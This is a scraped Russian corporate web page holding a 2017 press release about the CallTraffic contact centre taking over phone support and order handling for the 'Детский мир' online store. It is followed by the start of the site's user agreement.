							<li><a href="/competence/engagement-management/" class="menu__item">Управление вовлеченностью</a></li>
			
		
		
									</ul></li>		
									<li class="parent"><a href="#submenu58" class="menu__item collapsed" data-toggle="collapse">Технологии</a>
					<ul id="submenu58" class="submenu collapse">
			
		
		
						
		
							<li><a href="/technology/self-developed-platform/" class="menu__item">Платформа собственной разработки</a></li>
			
		
		
						
		
							<li><a href="/technology/ict-infrastructure/" class="menu__item">ИКТ инфраструктура</a></li>
			
		
		
						
		
							<li><a href="/technology/terminal-farm/" class="menu__item">Терминальная ферма</a></li>
			
		
		
						
		
							<li><a href="/technology/disaster-resistance/" class="menu__item">Катастрофоустойчивость</a></li>
			
		
		
						
		
							<li><a href="/technology/wfm-with-mobile-app/" class="menu__item">WFM  с мобильным приложением</a></li>
			
		
		
						
		
							<li><a href="/technology/omnichannel/" class="menu__item">Омниканальность</a></li>
			
		
		
						
		
							<li><a href="/technology/speech-technology/" class="menu__item">Речевые технологии</a></li>
			
		
		
						
		
							<li><a href="/technology/protect-confidential-information/" class="menu__item">Защита конфиденциальной информации</a></li>
			
		
		
						
		
							<li><a href="/technology/storage-processing-personal-data/" class="menu__item">Хранение и обработка персональных данных</a></li>
			
		
		
									</ul></li>		
		
							<li><a href="https://job.calltraffic.ru/?utm_source=calltraffic" class="menu__item">Вакансии</a></li>
			
		
		
	
			<li class="d-lg-none"><a href="/calculator/" class="menu__item">Рассчитать стоимость</a></li>
	</ul>
					</nav>
					<a href="https://stat.calltraffic.ru" class="header-phone d-none d-md-block">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 19"><path class="st0" d="M20.5,0C22.4,0,24,1.6,24,3.5v11.7c0,1.9-1.5,3.5-3.5,3.5H8.9c-1.9,0-3.5-1.5-3.5-3.5v-4.8H1 c-0.6,0-1-0.5-1-1.1c0-0.5,0.5-1,1-1h4.4v2.1h9.3l-2,2c-0.4,0.4-0.4,1.1,0,1.5c0.4,0.4,1.1,0.4,1.5,0c0,0,0,0,0,0L18,10 c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7l-3.8-3.8c-0.2-0.2-0.5-0.3-0.7-0.3c-0.6,0-1,0.5-1,1c0,0.3,0.1,0.5,0.3,0.7l2,2H5.4 V3.5C5.4,1.6,7,0,8.9,0H20.5z"/></svg>
						<span>Личный кабинет</span>
					</a>
										<div class="navbar-expand-lg">
						<button type="button" class="navbar-toggler">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
				</div>
			</div>
					</header>

		<div id="content">
		
					<div class="container container_xl">
					<div class="row">
						<aside class="col-lg-3 d-none d-lg-block">
							
							<a href="/zapros-na-predostavlenie-uslug/" class="btn btn_orangebd">Запросить стоимость услуг</a>
							<a href="https://job.calltraffic.ru/" class="btn btn_orangebd" style="margin-top: 12px">Узнать о вакансиях</a>
						</aside>
						<div class="col-lg-9">
							<h1>Контакт-центр CallTraffic занялся телефонным обслуживанием клиентов «Детского мира»</h1>





<strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>

<div class="news-detail">
	<a href="/news/" class="back">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M9.6,0L11,1.4L2.7,10l8.3,8.6L9.6,20l-8.3-8.6v0L0,10L9.6,0z"/></svg>
		<span>Вернуться к списку</span>
	</a>
				<div class="news-detail__date">18 июня 2017 г.</div>
		По результатам тендера, объявленного известным российским оператором розничной торговли «Детский мир», функция консультирования клиентов интернет-магазина компании была передана профессиональному контакт-центру CallTraffic. Представители колл-центра взяли на себя телефонную нагрузку проекта и обязались обеспечить круглосуточную обработку заказов в рамках работы «горячих линий».<br>
 «Детский мир» — группа торговых компаний, реализующая товары для детей в разных регионах Российской Федерации и Казахстана. Ассортимент супермаркетов сети насчитывает более 30 тысяч наименований продукции, заказать которые после открытия виртуальной торговой площадки <a href="http://www.detmir.ru">www.detmir.ru</a> в 2011 году можно в режиме онлайн с адресной доставкой.<br>
 Группа компаний «Детский мир» реализует одежду и обувь, игрушки, коляски, автокресла и другие товары для самых маленьких более 70 лет. За период деятельности торговая сеть заслужила безупречную репутацию, определяющую высокие стандарты обслуживания покупателей.
<h2>Профессиональный колл-центр для интернет-магазина «Детский мир»</h2>
 Компания CallTraffic после согласования порядка обеспечения телефонной нагрузки с заказчиком приступила к организации работы «горячих линий», позволяющих гарантировать своевременное консультирование заинтересованных покупателей, оформлять заказы и менять их статус.<br>
 Сотрудникам контакт-центра был передан регламент действий и перечни развернутых ответов на типовые обращения клиентов. При получении звонка операторы оказывают консультативную помощь по таким вопросам:
<ul>
	<li>прием новых заказов;</li>
	<li>изменение состава или статуса ранее оформленных заказов;</li>
	<li>консультирование по наличию и характеристикам товаров интернет-магазина;</li>
	<li>предоставление информации по скидочным и акционным предложениям, бонусным картам.</li>
</ul>
 Сотрудники CallTraffic также совершают исходящие звонки покупателям для уточнения имеющейся информации, подтверждения интернет-покупок, осуществляют неголосовую обработку заказов.
<h2>Программное обеспечение проекта</h2>
 Функционирование профессионального контакт-центра основывается на работе универсальной платформы для обработки телефонных вызовов EzCom, разработанной командой специалистов ГК Original Group. Платформа позволяет вести сбор клиентских контактов и контролировать работу операторов. Представители сети «Детский мир» имеют удаленный доступ к записям разговоров и сопутствующей отчетности по колл-центру в веб-панели CallTraffic, что гарантирует комфортное и взаимовыгодное сотрудничество.<br>
Клиенты компании «Детский мир» будут полностью удовлетворены уровнем телефонного сервиса, а привлечение аутсортингового контакт-центра CallTraffic обеспечит нашим партнерам стремительное покорение новых рынков сбыта.</div></div><strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>


							</div>
				</div>
			</div>
				</div>
		<footer>
			<div class="container container_xl">
				<div class="footer-top">
					<div class="logo">
						<a href="/">							
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 639.99 135.03"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f4752b;}.cls-3{fill:#bec2d8;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M207.38,100.54c-22,0-39.82-18.4-39.82-40.34,0-21.73,18-39.82,39.41-39.82,15.38,0,30.56,8.94,36.49,23.39H227.24a26.75,26.75,0,0,0-20.17-9.56c-14,0-25.26,12.16-25.26,26.51,0,13.62,11.64,26,25.37,26,7.58,0,14.13-3.43,19.33-8.94H243C237.22,91.7,222.25,100.54,207.38,100.54Z"/><path class="cls-1" d="M295.27,98.67v-7.8c-4.37,5.92-12.48,9.67-19.76,9.67a27,27,0,0,1-21.2-9.67,32.88,32.88,0,0,1-7.18-21c0-8,2.08-14.66,7.38-20.69a27.12,27.12,0,0,1,21.42-10,23.12,23.12,0,0,1,19.34,10V41.07H308v57.6ZM261,70.39A16.64,16.64,0,0,0,278,87c10,.11,16.84-7.38,16.84-17.26,0-9.66-6.86-17.15-16.63-17.05C268,52.61,261,60.3,261,70.39Z"/><path class="cls-1" d="M331.64,21.84V98.67H317.81V21.84Z"/><path class="cls-1" d="M355.52,21.84V98.67H341.69V21.84Z"/><path class="cls-2" d="M611.82,87c-10.09,0-17.36-7.17-17.36-17.36,0-9.56,6.75-16.95,16.63-16.95,5.93,0,10.29,2.4,13.31,7.49H640c-3.43-12.48-16-21-28.69-21-16.74,0-30.67,13.41-30.67,30.25A30.46,30.46,0,0,0,590,91.91a31.57,31.57,0,0,0,21.41,8.63c12.69,0,24.85-8.32,28.59-20.59H624.4A15,15,0,0,1,611.82,87Z"/><polygon class="cls-2" points="359.94 35.66 374.08 35.66 374.08 98.67 388.32 98.67 388.32 35.66 402.67 35.66 402.67 21.84 359.94 21.84 359.94 35.66"/><path class="cls-2" d="M416.05,46.27v-5.2H403.47v57.6H417.3V67.58c-.11-4.78,0-9,3.95-12.27a14.53,14.53,0,0,1,8.42-2.7V39.2h-1C422.91,39.2,419.27,41.38,416.05,46.27Z"/><path class="cls-2" d="M479.06,49.18a23.12,23.12,0,0,0-19.34-10,27.12,27.12,0,0,0-21.42,10c-5.3,6-7.38,12.68-7.38,20.69a32.88,32.88,0,0,0,7.18,21,27.05,27.05,0,0,0,21.21,9.67c7.27,0,15.38-3.75,19.75-9.67v7.8h12.68V41.07H479.06ZM461.8,87a16.64,16.64,0,0,1-17.05-16.63c0-10.09,7.07-17.78,17.26-17.68,9.77-.1,16.63,7.39,16.63,17.05C478.64,79.64,471.78,87.13,461.8,87Z"/><rect class="cls-2" x="559.57" y="21.84" width="13.83" height="12.58"/><path class="cls-2" d="M559.57,41.07H545.78c.42-6.34,3-6.76,8.74-6.76V20.59l-3.75-.21c-11.64,0-18.5,9.77-18.81,20.69H516.79c.42-6.34,3-6.76,8.73-6.76V20.59l-3.74-.21c-11.64,0-18.5,9.77-18.82,20.69h-4.88V53.34H503V98.67h13.83V53.34H532V98.67h13.82V53.34h13.79V98.67H573.4V41.07H559.57Z"/><path class="cls-3" d="M177.82,120v12.15h-1.27v-11h-7.69v11h-1.27V120Z"/><path class="cls-3" d="M193.11,121.14a3.78,3.78,0,0,1,1.32,3.06,3.74,3.74,0,0,1-1.32,3,5.51,5.51,0,0,1-3.65,1.11H186.2v3.83h-1.29V120h4.55A5.51,5.51,0,0,1,193.11,121.14Zm-.92,5.29a2.75,2.75,0,0,0,.95-2.23,2.8,2.8,0,0,0-.95-2.27,4.28,4.28,0,0,0-2.76-.79H186.2v6.08h3.23A4.22,4.22,0,0,0,192.19,126.43Z"/><path class="cls-3" d="M202.88,131.48a5.94,5.94,0,0,1-2.29-2.21,6.5,6.5,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.78,6.78,0,0,1,3.28-.8,6.65,6.65,0,0,1,3.25.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.59,4.59,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.72,4.72,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M230.46,129.88a7.79,7.79,0,0,1-4.78,1.47v1.25h-1.2v-1.25a7.86,7.86,0,0,1-4.78-1.48,5,5,0,0,1,0-7.57,7.92,7.92,0,0,1,4.78-1.47v-1.22h1.2v1.22a7.85,7.85,0,0,1,4.77,1.48,5,5,0,0,1,0,7.57Zm-9.86-.76a6.77,6.77,0,0,0,3.88,1.21v-8.46a6.62,6.62,0,0,0-3.9,1.19,4,4,0,0,0,0,6.06Zm9,0a4,4,0,0,0,0-6.08,6.51,6.51,0,0,0-3.88-1.18v8.46A6.56,6.56,0,0,0,229.57,129.13Z"/><path class="cls-3" d="M246.81,131.07v1.11h-8.59V120h8.33v1.11h-7v4.32h6.28v1.1h-6.28v4.51Z"/><path class="cls-3" d="M254.8,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.7,6.7,0,0,1,3.27-.79,6.81,6.81,0,0,1,2.5.45,5.15,5.15,0,0,1,1.94,1.32l-.81.81a4.85,4.85,0,0,0-3.6-1.44,5.28,5.28,0,0,0-2.62.66,4.8,4.8,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.85,4.85,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.76,4.76,0,0,0,3.6-1.46l.81.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M270.22,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.69,6.69,0,0,1,3.26-.79,6.83,6.83,0,0,1,2.51.45,5.15,5.15,0,0,1,1.94,1.32l-.82.81a4.81,4.81,0,0,0-3.59-1.44,5.28,5.28,0,0,0-2.62.66,4.74,4.74,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.78,4.78,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.73,4.73,0,0,0,3.59-1.46l.82.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M283.78,120h1.27V130.1L292.82,120H294v12.15h-1.27V122.13l-7.78,10.05h-1.16Z"/><path class="cls-3" d="M303.32,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M329.33,120v12.15h-1.27v-5.6h-7.6v5.6h-1.29V120h1.29v5.42h7.6V120Z"/><path class="cls-3" d="M344.55,128.94h-6.77l-1.46,3.24H335L340.54,120h1.27l5.56,12.15H346Zm-.47-1-2.91-6.53-2.92,6.53Z"/><path class="cls-3" d="M363.51,120v12.15h-1.27v-11h-5.87l-.14,4.06a24.59,24.59,0,0,1-.4,4.06,5.2,5.2,0,0,1-1,2.29,2.25,2.25,0,0,1-1.76.76,4.18,4.18,0,0,1-1-.13l.1-1.14a3,3,0,0,0,.58.07,1.52,1.52,0,0,0,1.24-.61,4.39,4.39,0,0,0,.72-1.88,25,25,0,0,0,.33-3.38l.17-5.21Z"/><path class="cls-3" d="M379,125.34a3.57,3.57,0,0,1,1.13,2.85,3.69,3.69,0,0,1-1.2,3,5.33,5.33,0,0,1-3.48,1h-4.83V120h1.27v4.34h3.82A4.93,4.93,0,0,1,379,125.34Zm-1,5.07a2.7,2.7,0,0,0,.88-2.2q0-2.81-3.44-2.8h-3.52v5.75h3.52A3.83,3.83,0,0,0,378,130.41Z"/><path class="cls-3" d="M396.18,120v12.15h-1.26v-5.6h-7.61v5.6H386V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M411.65,125.34a3.54,3.54,0,0,1,1.14,2.85,3.66,3.66,0,0,1-1.21,3,5.29,5.29,0,0,1-3.48,1h-4.82V120h1.26v4.34h3.82A4.91,4.91,0,0,1,411.65,125.34Zm-1,5.07a2.73,2.73,0,0,0,.87-2.2q0-2.81-3.43-2.8h-3.53v5.75h3.53A3.85,3.85,0,0,0,410.63,130.41ZM414.89,120h1.27v12.15h-1.27Z"/><path class="cls-3" d="M423.25,120h1.27V130.1L432.3,120h1.16v12.15h-1.27V122.13l-7.78,10.05h-1.16Zm3-1.48a2,2,0,0,1-.77-1.65h.95A1.42,1.42,0,0,0,427,118a2.48,2.48,0,0,0,2.7,0,1.34,1.34,0,0,0,.53-1.1h1a2,2,0,0,1-.78,1.65,3.87,3.87,0,0,1-4.11,0Z"/><path class="cls-3" d="M453.43,126.61h-2.78v5.57H449.4V120h1.25v5.45h2.78l4.11-5.45h1.39l-4.52,5.9,4.78,6.25h-1.48Z"/><path class="cls-3" d="M466.34,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.93,5.93,0,0,1,2.28,2.22,6.47,6.47,0,0,1,0,6.34,5.91,5.91,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.78,4.78,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.64,4.64,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M492.35,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M507.78,121.14h-4.27v11h-1.27v-11H498V120h9.81Z"/><path class="cls-3" d="M519.93,128.94h-6.77l-1.46,3.24h-1.33L515.92,120h1.27l5.56,12.15h-1.36Zm-.46-1-2.92-6.53-2.92,6.53Z"/><path class="cls-3" d="M532.45,126.61h-2.78v5.57h-1.25V120h1.25v5.45h2.78l4.11-5.45H538l-4.51,5.9,4.77,6.25h-1.47Z"/><path class="cls-3" d="M552.68,121.14h-4.27v11h-1.27v-11h-4.27V120h9.81Z"/><path class="cls-3" d="M556.08,126.94h4.55V128h-4.55Z"/><path class="cls-3" d="M578.94,131.07v4h-1.2v-2.85H567.13V120h1.27v11h7.34V120H577v11Z"/><path class="cls-3" d="M593.32,131.07v1.11h-8.6V120h8.34v1.11h-7v4.32h6.28v1.1H586v4.51Z"/><path class="cls-3" d="M609.41,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M624.84,121.14h-4.27v11H619.3v-11H615V120h9.81Z"/><path class="cls-3" d="M638.67,121.14A3.78,3.78,0,0,1,640,124.2a3.74,3.74,0,0,1-1.32,3,5.48,5.48,0,0,1-3.64,1.11h-3.27v3.83h-1.28V120H635A5.48,5.48,0,0,1,638.67,121.14Zm-.92,5.29a2.73,2.73,0,0,0,1-2.23,2.77,2.77,0,0,0-1-2.27,4.24,4.24,0,0,0-2.76-.79h-3.23v6.08H635A4.19,4.19,0,0,0,637.75,126.43Z"/><path class="cls-2" d="M43.9,87.36A5.69,5.69,0,0,0,38.22,93v8.12l-24.5-24.5,24.5-24.5v8.12A5.69,5.69,0,0,0,43.9,66H67L78.35,54.6H49.58V38.44a5.69,5.69,0,0,0-9.7-4L1.66,72.65a5.69,5.69,0,0,0,0,8L39.88,118.9a5.64,5.64,0,0,0,4,1.67h0a5.74,5.74,0,0,0,2.16-.43,5.68,5.68,0,0,0,3.5-5.26V98.73H85.25L96.62,87.36Z"/><path class="cls-1" d="M151.66,39.88,113.44,1.66a5.68,5.68,0,0,0-9.7,4V21.84H68.07L56.71,33.21h52.71a5.69,5.69,0,0,0,5.69-5.69V19.4l24.5,24.5-24.5,24.5V60.28a5.69,5.69,0,0,0-5.69-5.68h-23L75.06,66h28.68V82.12a5.68,5.68,0,0,0,9.7,4l38.22-38.22A5.69,5.69,0,0,0,151.66,39.88Z"/></g></g></svg>						</a>					</div>
					
	<ul class="menu menu_bottom menu_bottom-right">
		<li><a href="#modalPrivacyPolicy" data-toggle="modal" class="menu__item">Политика конфиденциальности</a></li>
				<li><a href="https://job.calltraffic.ru" class="menu__item" target="_blank">Карьера</a></li>
				</ul>
					
	<ul class="menu menu_bottom d-none d-xl-block">
						<li><a href="/about/" class="menu__item">О нас</a></li>
				
						<li><a href="/services/" class="menu__item">Услуги и сервисы</a></li>
				
						<li><a href="/industries/" class="menu__item">Отрасли</a></li>
				
						<li><a href="/competence/" class="menu__item">Компетенции</a></li>
				
						<li><a href="/technology/" class="menu__item">Технологии</a></li>
				
						<li><a href="https://job.calltraffic.ru/?utm_source=calltraffic" class="menu__item">Вакансии</a></li>
				
		</ul>
				</div>
				<div class="footer-bottom">
					<div class="footer-bottom__copyright">© 2026 АО «Оригинал». <br class="d-inline-block d-md-none">Все права защищены</div>
					<div class="footer-bottom__social">
						




<style type="text/css">
.footer-bottom__tg:hover {
filter: invert(51%) sepia(93%) saturate(1258%) hue-rotate(342deg) brightness(97%) contrast(96%);
}
</style>

<a href="https://vk.com/calltraffic_work" target="_blank" class="footer-bottom__vk">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 12.1"><path d="M20.8,10.7c0-0.1,0-0.1-0.1-0.1c-0.4-0.7-1.1-1.5-2.1-2.4l0,0l0,0l0,0l0,0c-0.5-0.4-0.8-0.7-0.9-0.9 c-0.2-0.3-0.3-0.6-0.2-0.9c0.1-0.2,0.4-0.7,1-1.4c0.3-0.4,0.5-0.7,0.7-0.9c1.3-1.7,1.8-2.8,1.6-3.2l-0.1-0.1c0-0.1-0.2-0.1-0.3-0.2 c-0.2-0.1-0.4-0.1-0.7,0h-3.1c-0.1,0-0.1,0-0.2,0h-0.1h-0.1l0,0l-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.8-0.7,1.7-1.2,2.5 c-0.3,0.5-0.5,0.8-0.7,1.2c-0.2,0.3-0.4,0.5-0.6,0.7c-0.1,0.1-0.3,0.3-0.4,0.4s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0 c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.3-0.1-0.4s0-0.3,0-0.4c0-0.2,0-0.4,0-0.5c0-0.2,0-0.4,0-0.5c0-0.3,0-0.6,0-0.9V2 c0-0.2,0-0.4,0-0.6s0-0.4,0-0.5s-0.1-0.2-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.4-0.1C11.2,0,10.7,0,10.1,0 C8.7,0,7.9,0.1,7.5,0.3C7.3,0.4,7.2,0.5,7.1,0.6C7,0.8,7,0.8,7,0.9C7.4,1,7.7,1.1,7.9,1.4L8,1.5C8,1.6,8.1,1.8,8.2,2 c0,0.2,0.1,0.5,0.1,0.8c0,0.5,0,1,0,1.4S8.2,4.9,8.2,5.1c0,0.2-0.1,0.4-0.1,0.5C8,5.7,8,5.8,8,5.8s0,0-0.1,0.1C7.8,5.9,7.7,6,7.6,6 C7.5,6,7.4,5.9,7.2,5.8C7,5.7,6.9,5.5,6.7,5.4C6.5,5.2,6.3,4.9,6.2,4.6C6,4.3,5.8,3.9,5.6,3.5L5.4,3.2C5.3,3,5.1,2.7,5,2.3 S4.6,1.5,4.5,1.2c0-0.1-0.1-0.3-0.3-0.4H4.1C4,0.8,4,0.7,3.9,0.7c-0.1,0-0.2-0.1-0.3-0.1h-3C0.3,0.6,0.1,0.7,0,0.8v0.1 C0,1,0,1,0,1.1s0,0.2,0.1,0.3c0.4,1,0.9,2,1.4,3s1,1.7,1.3,2.3C3.2,7.3,3.6,7.8,4,8.4c0.4,0.5,0.7,0.9,0.8,1S5,9.7,5.1,9.7L5.4,10 c0.2,0.2,0.4,0.4,0.8,0.6c0.3,0.2,0.7,0.5,1.1,0.7c0.4,0.2,0.9,0.4,1.4,0.6c0.5,0.1,1.1,0.2,1.6,0.2h1.3c0.3,0,0.4-0.1,0.6-0.2v-0.1 c0-0.1,0.1-0.1,0.1-0.2s0-0.2,0-0.3c0-0.3,0-0.6,0.1-0.9s0.1-0.4,0.2-0.6s0.2-0.4,0.4-0.5h0.1c0.2-0.1,0.4,0,0.6,0.2 s0.5,0.4,0.7,0.6s0.5,0.5,0.7,0.8c0.3,0.3,0.5,0.5,0.8,0.7l0.2,0.1c0.1,0.1,0.3,0.2,0.6,0.2c0.2,0.1,0.4,0.1,0.6,0.1h2.8 c0.3,0,0.5,0,0.6-0.1s0.2-0.2,0.3-0.3c0-0.1,0-0.2,0-0.4C20.9,10.9,20.8,10.8,20.8,10.7z"/></svg>
</a>
<a href="https://t.me/calltraffic_work" target="_blank" class="footer-bottom__tg">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="22px" height="22px"><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M46.137,6.552c-0.75,-0.636 -1.928,-0.727 -3.146,-0.238h-0.002c-1.281,0.514 -36.261,15.518 -37.685,16.131c-0.259,0.09 -2.521,0.934 -2.288,2.814c0.208,1.695 2.026,2.397 2.248,2.478l8.893,3.045c0.59,1.964 2.765,9.21 3.246,10.758c0.3,0.965 0.789,2.233 1.646,2.494c0.752,0.29 1.5,0.025 1.984,-0.355l5.437,-5.043l8.777,6.845l0.209,0.125c0.596,0.264 1.167,0.396 1.712,0.396c0.421,0 0.825,-0.079 1.211,-0.237c1.315,-0.54 1.841,-1.793 1.896,-1.935l6.556,-34.077c0.4,-1.82 -0.156,-2.746 -0.694,-3.201zM22,32l-3,8l-3,-10l23,-17z"></path></g></g></svg>
</a>

















					</div>
				</div>
			</div>
		</footer>

		<div id="modalFeedback" class="modal fade">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="sr-only">Close</span></button>
					</div>
					<div class="modal-body">
						<form id="formFeedback" action="/feedback.php" method="post" class="zayavka">
                            <input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value="modal">
                            <input type="text" name="theme" value="Связаться с нами" class="hidden">

														<div class="form-group">
								<label for="inputNameFB">Ваше имя</label>
								<input type="text" id="inputNameFB" name="name" class="form-control" required>
							</div>
							<div class="form-group">
									<label for="inputCompanyFB">Название компании</label>
									<input type="text" id="inputCompanyFB" name="company" class="form-control" required>
							</div>
							<div class="form-group">
								<label for="inputPhoneFB">Телефон</label>
								<input type="tel" id="inputPhoneFB" name="phone" class="form-control" required>
							</div>
							<div class="form-group">
									<label for="inputEmailFB">Электронная почта</label>
									<input type="email" id="inputEmailFB" name="email" class="form-control" required>
							</div>
							<div class="text tac">Отправляя запрос,Вы соглашаетесь с<br /> <a href="#modalPrivacyPolicy" data-toggle="modal" data-dismiss="modal">политикой защиты персональных данных</a></div>
							<div class="tac">
								<button type="submit" class="btn btn_bgorange">Связаться с нами</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>

		<div class="modal fade" id="modalPrivacyPolicy" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-lg">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Пользовательское соглашение <span class="nowrap">веб-сайта</span> <span class="nowrap"><a href="http://www.calltraffic.ru">www.calltraffic.ru</a></span></h3>
<div class="multilevel_list">
	<ol>
		<li>Термины, используемые в настоящем Соглашении
			<ol>
				<li>Сайт <a href="http://www.calltraffic.ru/">calltraffic.ru</a> (или Сайт, Сайт АО&nbsp;&laquo;Оригинал&raquo;)&nbsp;содержится в&nbsp;сети Интернет по&nbsp;сетевому адресу (доменному имени):&nbsp;<a href="http://www.calltraffic.ru/">www.calltraffic.ru</a>(включая все уровни указанного домена, как функционирующих на&nbsp;дату принятия Пользователем условий настоящего Соглашения, так и&nbsp;запускаемых и&nbsp;вводимых в&nbsp;эксплуатацию в&nbsp;течение всего срока его действия).</li>
				<li>Соглашение &ndash; текст настоящего документа, устанавливающий правила пользования сайтом <a href="http://www.calltraffic.ru/">calltraffic.ru</a>.</li>
				<li>Стороны &ndash; АО &laquo;Оригинал&raquo; (администрация Сайта) и Пользователь настоящего Соглашения.</li>
				<li>Настоящее Соглашение является юридически обязательным соглашением между Пользователем и Администрацией Сайта, предметом которого является предоставление Администрацией Сайта Пользователю доступа к использованию Сайта и его функционала.</li>
				<li>Пользователь обязан полностью ознакомиться с настоящим Соглашением до момента начала использования Сайта. Начиная использовать Сайт, какой-либо сервис/его отдельные функции, Пользователь считается принявшим условия настоящего Соглашения в полном объеме, без всяких оговорок и исключений в соответствии со ст.438 Гражданского кодекса Российской Федерации. В случае несогласия Пользователя с какими-либо из положений Соглашения, Пользователь не вправе использовать Сайт или сервисы Сайта. В случае если Администрацией Сайта были внесены какие-либо изменения в Соглашение в порядке, предусмотренном пунктом 1.6 Соглашения, с которыми Пользователь не согласен, он обязан прекратить использование Сайта.</li>
				<li>Настоящее Соглашение может быть изменено Администрацией Сайта в любое время без какого-либо уведомления об этом Пользователя. Новая редакция Соглашения вступает в силу с момента её размещения на Сайте, если в тексте Соглашения не указана иная дата вступления в силу новых условий.</li>
			</ol>
		</li>
		<li>Администрация Сайта АО &laquo;Оригинал&raquo;
			<ol>
				<li>Под Администрацией Сайта в&nbsp;настоящем Соглашении, понимается Акционерное общество &laquo;Оригинал&raquo;, ОГРН 1097746768602, ИНН 7724728510.</li>
				<li>Обращения, предложения и претензии физических и юридических лиц к Администрации Сайта в связи с настоящим Соглашением и/или в&nbsp;связи с функционированием и использованием Сайта, а также для запросов, уполномоченных законодательством Российской Федерации лиц могут быть направлены на адрес Администрации Сайта, указанный в разделе Контакты.</li>
				<li>В отношении функционирования Сайта Администрация руководствуется законодательством Российской Федерации, настоящим Соглашением и иными документами, которые разработаны или могут быть разработаны и приняты Администрацией Сайта в целях регламентации предоставления Пользователям доступа к отдельному функционалу Сайта.</li>
				<li>Никакие положения настоящего Соглашения не предоставляют Пользователю право на&nbsp;использование фирменного наименования, товарных знаков, доменных имен и&nbsp;иных отличительных знаков Администрации Сайта.</li>
				<li>Право на использование фирменного наименования, товарных знаков, доменных имен и иных отличительных знаков Администрации Сайта может быть предоставлено исключительно по предварительному письменному соглашению с Администрацией Сайта.</li>
			</ol>
		</li>
		<li>Пользователь Сайта АО &laquo;Оригинал&raquo;
			<ol>
				<li>Пользователем Сайта является дееспособное физическое лицо или правоспособное юридическое лицо, начавшее использовать Сайт АО&nbsp;&laquo;Оригинал&raquo;.</li>
